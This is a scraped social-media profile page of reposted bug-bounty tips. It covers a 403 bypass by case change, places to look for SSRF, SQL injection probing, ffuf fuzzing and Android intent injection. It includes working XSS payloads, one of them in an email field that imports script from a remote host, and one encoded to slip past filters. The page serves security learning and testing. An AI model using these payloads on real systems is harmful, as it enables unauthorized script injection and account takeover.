Root Moksha
@RootMoksha
Crowdsourcing web3 native cybersecurity - coming soon
ID:1721857998941761536
https://rootmoksha.com/ 07-11-2023 11:51:59
719 Tweets
4,5K Followers
1 Following


If you are trying to access an endpoint and get 403
try this
/api/docs/index.html ==> 403 Forbidden
/api/Docs/index.html ==> 200 Ok
By:Zayed 🇵🇸
#BugBounty #bugbountytips


Top 5 places to look for SSRF vulnerabilities: 😎
• Profile image loaders
• External file or data processors (like webhooks)
• PDF Generators (through HTML Injection)
• Host header injections
• File uploads (via XML for example)
By:Intigriti
#bugbounty tips #bugbounty

A list of companies that accept responsible disclosure
bug-bounties.as93.net
#bugbounty tips #bugbounty



XSS in an email address is underrated. (email is rarely sanitized by companies).Use catch-all and then you can also verify your account (if required).
'><img/src/onerror=import('//domain/')>'@yourdomain
.com
cc Brute Logic
brutelogic.com.br/blog/xss-limit…
#bugbounty tips #bugbounty

Shortscan is designed to quickly determine which files with short filenames exist on an IIS webserver.
github.com/bitquark/short…
#BugBounty #bugbountytips




SQL Injection to Account Takeover Manually :)
1. Enter mobile number to login intercept
{'mobile_number':'8888888888'} >> 200
{'mobile_number':'8888888888''} >> 500
{'mobile_number':'8888888888'''} >> 200
credit: BBR - Bug Bounty Resources 🧵
#bugbounty tips #bugbounty

Ffuf for parameter guessing by Otterly
ffuf -u 'https://target\.com/payment.php?FUZZ=regular' -w ~/wordlists/SecLists/Discovery/Web-Content/raft-large-directories-lowercase.txt
#BugBounty #bugbountytips




NucleiScanner = Nuclei + Subfinder + Gau + Paramspider + httpx (Automation)
github.com/0xKayala/Nucle…
By:Satya Prakash
#BugBounty #bugbountytips


Dump URLs from sitemap.xml:
curl -s http://HOST/sitemap.xml | xmllint --format - | grep -e 'loc' | sed -r 's|</?loc>||g'
Credit:Plxx
#BugBounty #bugbountytips


If you see android:exported='true' in AndroidManifest.xml in Android pentests, you should definitely try the intent injection method, this may give you ssrf, exfiltration sensitive data, rce.
Credit:𐰚𐰼𐰇𐱅
#BugBounty #bugbountytips


Basic XSS Encoding Tips
1) alert = window['al'+'ert']
2) bypass () with ``
3) replace space with /
4) encode symbols:
< = %3c
> = %3e
' = %22
[ = %5b
] = %5d
` = %60
Example Payload:
%3csvg/onload=window%5b'al'+'ert'%5d`1337`%3e
By:Sergio Medeiros
#BugBounty #bugbountytips